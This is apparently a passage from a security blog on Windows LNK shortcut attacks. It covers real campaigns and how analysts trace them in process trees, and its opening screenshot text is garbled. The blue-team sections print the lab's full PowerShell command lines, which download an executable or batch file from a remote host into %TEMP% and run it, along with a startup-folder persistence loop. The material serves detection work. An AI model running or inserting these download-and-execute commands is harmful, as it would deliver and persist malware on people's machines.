| k_test.txt.lnk       407 bytes       /home/kali/Desktop         Example LNK file created         Ink_test.txt Properties         Image: Ink_test.txt Properties       X         Terminal       Security       Details       Previous Versions         General       Shortcut       Options       Font       Layout       Colors         Ink_test.txt       Ink_test.txt       Target type:       Application       Target:       C:Windows\System32\cmd.exe /c notepad.exe       Start in:       C:Windows\System32       Shortcut key:       None         Run:       Minimized         Comment:                                                                                                    | https://www.system32       Advanced         Advanced       Advanced                                                                                                    | ename                                                                                                    | Size                           | Location                                                                                   |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--------------------------------------------------------------------------------------------|-----------|
| Ink_test.bxt Properties       Image: Colors         Terminal       Security       Details       Previous Versions         General       Shortcut       Options       Font       Layout       Colors         Ink_test.bxt       Ink_test.bxt       Target type:       Application         Target       C:Windows\System32\cmd exe /c notepad.exe         Start in:       C:Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:       Image: Image:                                                                                                    | Image: Security Details Previous Versions General Shotcut Options Font Layout Colors       Image: Shotcut Options Font Layout Colors         Image: Image: Image: Shotcut System32       Image: Shotcut System32         Image: Image: Shotcut Reg: None       Image: Image: Shotcut Reg: None         Image: Image: Shotcut Reg: Image: Image:                                                                                                    | k_test.txt.l                                                                                                    | nk 407 bytes                   | /home/kali/Desktop                                                                         |           |
| Ink_test.txt Properties       X         Terminal       Security       Details       Previous Versions         General       Shortcut       Options       Font       Layout       Colors         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Ink_test.txt       Intest.txt       Intert.txt                                                                                                    | Imk_test.txt Properties       X         Terminal       Security       Details       Previous Versions         General       Shortcut       Options       Font       Layout       Colors         Imk_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Imk_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Imk_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Imk_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Imk_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Image:       Ink_test.txt       Ink_test.txt       Ink_test.txt       Ink_test.txt         Image:       Image:       Ink_test.txt       Ink_test.txt       Ink_test.txt         Image:       Image:       Image:       Image:       Image:       Image:         Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:       Image:                                                                                                    |                                                                                                    | Example L                      | .NK file created                                                                           |           |
| Terminal       Security       Details       Previous Versions         General       Shortcut       Options       Font       Layout       Colors         Ink_test.bt       Ink_test.bt       Intaget location       Target location:       System32         Target:       C:\Windows\System32\comd exe /c notepad.exe       Start in:       C:\Windows\System32         Start in:       C:\Windows\System32       Shortcut key:       None         Run:       Minimized       ✓         Comment:                                                                                                    | Terminal       Security       Details       Previous Versions         General       Shotcut       Options       Font       Layout       Colors         Image: Shotcut       Image: Statt       Image: System 32       Image: System 32       Image: System 32         Target:       C:\Windows\System 32       Start in:       C:\Windows\System 32         Shotcut key:       None       Image: Shotcut key:       None         Run:       Imimized       Image: Change Icon       Advanced                                                                                                    |                                                                                                    | 🔊 lnk_test.txt Propert         | ies                                                                                        | ×         |
| Ink_test.txt       Ink_test.txt         Ink_test.txt       Ink_test.txt         Interval       Ink_test.txt         Interval       Ink_test.txt         Interval       Interval         Interval       Interval         Interval       Interval         Interval       Interval         Interval       Interval         Interval       Interval                                                                                                    | Image: Image: Image |                                                                                                    | Terminal S<br>General Shortcut | Details         Previous Version           Options         Font         Layout         Col | is<br>ors |
| Target type:       Application         Target location:       System32         Target:       C:\Windows\System32\cmd_exe /c notepad_exe         Start in:       C:\Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:       Implication                                                                                                    | Target type:       Application         Target location:       System32         Target:       C:\Windows\System32\cmd exe /c notepad exe         Start in:       C:\Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:       Open File Location         Open File Location       Change Icon                                                                                                    |                                                                                                    | Ink_test.t                     | bit                                                                                        |           |
| Target location: System32         Target:       C:\Windows\System32\cmd.exe /c notepad.exe         Start in:       C:\Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:       Image: Image: Ima | Target location: System32         Target:       C:\Windows\System32\cmd.exe /c notepad.exe         Start in:       C:\Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:                                                                                                    | Contractory of the second second second second second second second second second second second second second s | Target type: Applic            | cation                                                                                     |           |
| Start in: C:\Windows\System32<br>Shortcut key: None<br>Run: Minimized ~<br>Comment:                                                                                                    | Start in:       C:\Windows\System32         Shortcut key:       None         Run:       Minimized         Comment:                                                                                                    |                                                                                                    | Target location: Syste         | m32<br>Vindows\System32\cmd.exe /c notepad.exe                                             |           |
| Shortcut key: None Run: Minimized  Comment:                                                                                                    | Shortcut key:       None         Run:       Minimized         Comment:                                                                                                    | ink_test.txt                                                                                                    | Start in: C:\W                 | Vindows\System32                                                                           |           |
| Run: Minimized ~                                                                                                    | Run:     Minimized       Comment:                                                                                                    |                                                                                                    | Shortcut key: None             | e                                                                                          |           |
| Comment:                                                                                                    | Comment: Open File Location Change Icon Advanced                                                                                                    |                                                                                                    | Run: Minir                     | mized ~                                                                                    |           |
|                                                                                                    | Open File Location Change Icon Advanced                                                                                                    |                                                                                                    | Comment:                       |                                                                                            |           |
| Open File Location Change Icon Advanced                                                                                                    |                                                                                                    |                                                                                                    | Open File Location             | h Change Icon Advanced                                                                     |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                |                                                                                            |           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                | OK Cancel Ann                                                                              | v         |
| OK Carool Apply                                                                                                    | OK Cancel Analy                                                                                                    |                                                                                                    |                                | Cancer App                                                                                 | 7         |

Properties of the example Ink file, matching the arguments set in the GUI



### EmbedExeLnk

Our last example, <u>EmbedExeLnk</u>, is an interesting proof of concept project created by <u>x86matthew</u>. As mentioned above, LNK files can be used as a malware downloader.

In this project, the executable file is actually embedded into the LNK file. This is done by creating the LNK and appending XOR encrypted executable data to the end of the file. PowerShell is used to then decrypt and read the data, copy it to %TEMP%, and execute.



# BlueTeam: Analysis of LNK File Attacks

As mentioned in the key points section of this article, LNK files being used for initial infection has kind of become the "hot new thing" even though they have been used as an attack technique going as far back as <u>2015</u>. In our examples, we will analyze well known and very pervasive attack campaigns from Astaroth, IcedID and Qbot as well as looking at the persistence technique employed by Yellow Cockatoo.

## Attack Campaigns

Astaroth - Targeting Brazil and Europe after elections (2018)



Flow diagram of the Astaroth infection path

A phishing campaign using election results related lures, the Astarath banking trojan was initially delivered through the use of archive files containing an LNK. When clicked, the LNK file executes wmic.exe with the '/format' option and a remote address to download and execute an XSL (eXtensible Stylesheet Language) file containing malicious JavaScript.



### Command Example:

### wmic os get /format:"hxxps://webserver/payload.xsl

#### Wmic command example

### Qbot - <u>Phishing uses Windows Calculator DLL hijacking to infect</u> <u>devices</u>(2022)

In the summer of 2022, researcher <u>proxylife</u> discovered and reported that the group behind the Qbot banking trojan started to deliver ISO files containing the following -

- An LNK file
- A copy of Calc.exe from Windows 7
- A malicious version of WindowsCodecs.dll
- A randomly numbered dll that contains Qbot

All files other than the LNK were hidden from the user.



#### Contents of ISO file

The LNK file loads Calc.exe which attempts to load a legitimate version of WindowsCodecs.dll, typically found in System32. However, in this case, the attackers were taking advantage of a DLL hijacking flaw that was present in the Windows 7 version of Calc.exe. This allows the attackers to load their own version of WindowsCodecs.dll which is in the same directory. This module loads the randomly numbered dll and executes Qbot.



#### IcedID - From IcedID to Domain Compromise

https://bazaar.abuse.ch/sample/db7cd6d0f75ddf78e0e6e09119d9071df07b50ef3f5289 d474921adba4f35047/

In the fall of 2022, the Cybereason GSOC tracked an IcedID campaign that, similar to Qbot mentioned above, was delivered through ISO files containing the following -

- LNK
- Hidden directory

Inside the hidden directory, you have -

- Randomly named DLL (IcedID Loader)
- Batch file

The LNK file calls the batch in the hidden directory. The batch file executed *xcopy*, which copies the DLL (IcedID Loader) into the %TEMP% directory and executes it with rundll32.exe.



IcedID Injection Flow



### Yellow Cockatoo - LNK Persistence

While LNK files are most commonly used for initial infection and execution, as shown in our <u>red team example</u>, LNK files are also commonly used for persistence. Yellow Cockatoo, also known as Jupyter Infostealer and Solarmarker, is a remote access trojan that was <u>first discovered</u> in May of 2020. As mentioned in Red Canary's report, one of the persistence mechanisms used by Yellow Cockatoo was to drop an LNK in the startup directory. When the user logged into the machine, cmd.exe would be called to run a PowerShell one-liner that reflectively executes the malware.

File created
c:\users\[REDACTED]\appdata\roaming\microsoft\qhry\[REDACTED]

File created c:\users\[REDACTED]\appdata\roaming\microsoft\windows\start menu\programs\startup\[REDACTED].lnk

File created
c:\users\[REDACTED]\appdata\roaming\solarmarker.dat

Telemetry example from Red Canary



## Analysis of the Red team use-cases

To gain a better understanding of the 'digital fingerprints' left behind, this section will focus on the analyst view of our Red Team use-cases.

## Commonalities among the attacks

Because of how LNK files work, the first initial process in any process tree for an LNK type attack is going to be explorer.exe. This is because whenever you're creating a shortcut, you're creating a pointer that the Windows File Explorer is going to use to execute the file you're setting a shortcut on.

One of the challenges to investigating an LNK type of attack is that the process tree will only show you the following -



LNK execution process tree



The process tree itself will not call back to the actual LNK file which, as we'll discover in one of our examples, can lead to an incomplete remediation and allow the attacker to continue persisting in the environment. Using explorer.exe as the parent process for detection can be tricky since, by design, explorer.exe is meant to spawn many different child processes from a Windows user's session.

## BlueTeam - Shortcut File as a Downloader

In our first and most basic example, we'll look at the analyst side of an LNK file being used as a malware downloader. A brief recap of the attack as follows -

- Call cmd.exe
- Call PowerShell
- Download 'malware' from remote location to %TEMP% directory
- Execute 'malware' from the %TEMP% directory

The process tree shows us cmd.exe spawning PowerShell and PowerShell spawning a child process of our 'malware'.

| cmd.exe |                |                                                                                                    |
|---------|----------------|----------------------------------------------------------------------------------------------------|
|         | powershell.exe |                                                                                                    |
|         |                | n0t_malware.exe       Image: State of the state of the s |
|         |                | powershell.exe                                                                                                    |

Process Tree

Process data shows the command line matches from our attacker point of view to reach out to the remote host and download and execute the 'malware' from the %TEMP% directory.

"C:\Windows\System32\cmd.exe" /c "powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command "wget http://192.168.84.131:8443/N0T\_M alware.exe -OutFile \$env:TEMP\N0t\_Malware.exe;Start-Process "\$env:TEMP\N0t\_Malware.exe""

Command Line example



Subsequent child processes such as 'whoami' and 'ping' are recorded in the process tree as well as children of our 'nOt\_malware.exe' example.



Process Tree



### BlueTeam - Persistence with PowerShell

This attack places our LNK file in the user's startup directory so that the attack executes every time the user logs onto the machine. The LNK calls PowerShell to download and run a batch file that will once again use PowerShell to check for the existence of our 'malware'. If the 'malware' is not found, a new copy is downloaded and executed.

Once again, the process tree gives us a great deal of information in the various pieces of this attack scenario. This time, there's a lot more to look at.



Process Tree

Focusing on the command line of the initial cmd.exe execution, we see the PowerShell request to our remote host to download and execute our 'p.bat' file.

> powershell.exe -command PowerShell -ExecutionPolicy bypass noprofile -windowstyle hidden -command "wget http://192.168.8 4.131:8443/p.bat -OutFile \$env:TEMP\p.bat;Start-Process "\$en v:TEMP\p.bat"

> > Cmd.exe command line



Another cmd.exe command line shows us the actual execution of the 'p.bat' file -

C:\Windows\system32\cmd.exe /c "C:\Users\IEUser\AppDat a\Local\Temp\p.bat" "

#### Command line example executing 'p.bat'

The resulting PowerShell child process shows us the command line we expect to see, checking to see if our 'malware' exists and if not, it downloads and executes a new copy.

powershell.exe -command PowerShell -ExecutionPolicy bypass noprofile -windowstyle hidden -command "\$test = test-path \$env :TEMP\N0t\_Malware.exe -PathType Leaf; if (-not(\$test)) { wget http://192.168.84.131:8443/N0T\_Malware.exe -OutFile \$env :TEMP\N0t\_Malware.exe; sleep -Seconds 5; Start-Process "\$en v:TEMP\N0t\_Malware.exe" } else { Start-Process "\$env:TEMP\N 0t\_Malware.exe" }" Creation time January 31, 2023 at 9:02:23 AM GMT-6 End time powershell.exe -command PowerShell -Executi... Command line False

Is aggregated process

Powershell child process of 'p.bat'



### BlueTeam - Using Shortcuts to Execute Hidden Malicious Files

In our final example, we had an archive file that contained an LNK file posing as a resume document and two hidden files, a batch file and our 'malware'. Executing the LNK file launches the batch file which will copy our 'malware' to the %TEMP% directory and execute.

Once again our process tree gives us a pretty clear picture of the process heritage and the various pieces that need further investigation.



Process Tree

Starting with the first instance of cmd.exe, we see from the command line and execution of the suspect batch file in the archive -



C:\Windows\system32\cmd.exe /c "C:\Users\IEUser\Deskto p\Totally\_Legit\_Archive\cereal\_K.bat" "

Command line that executes 'cereal\_K.bat'

Looking at the command line for *xcopy.exe*, we see the 'malware' being copied into the %TEMP% directory. Note the '/h' parameter indicating that we're dealing with a hidden file.



Xcopy.exe command line

The rest of the process tree shows the execution of our 'malware' and any child processes created through our Meterpreter session.

| n0t_malware.exe       ⊗ Q ⊗ |             |
|-----------------------------|-------------|
| conhost.exe                 | e CSC.eXe 1 |

Process Tree

Like our previous example, we can perform additional queries through the File Events element to find when the archive was first downloaded to the host and additional files that may have been executed, (ex - our initial LNK file).



| Build a query                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|-------------|
| Image: Second system       Owner process         Image: Second system       Owner machine         Image: Second system       Owner user         Image: File Event       Image: File information |             |
| File path matches pattern -       *Totally_Legit_Archive*         file access events       ************************************                                                                 | Get results |

Query looking for any File Events related to 'Totally\_Legit\_Archive'

| February 6, 2023                                                             | Create file        | c:\users\ieuser\desktop\totally_legit_archive.zip |  |  |  |  |  |  |
|------------------------------------------------------------------------------|--------------------|---------------------------------------------------|--|--|--|--|--|--|
|                                                                              | File Creation E    | Event for 'totally_legit_archive.zip'             |  |  |  |  |  |  |
| c:\users\ieuser\desktop\totally_legit_archive\emmanuel_goldstein_resume_2023 |                    |                                                   |  |  |  |  |  |  |
|                                                                              | File Creatio       | on Event for our malicious LNK                    |  |  |  |  |  |  |
|                                                                              | c:\users\ieuser\de | esktop\totally_legit_archive\cereal_k.bat         |  |  |  |  |  |  |

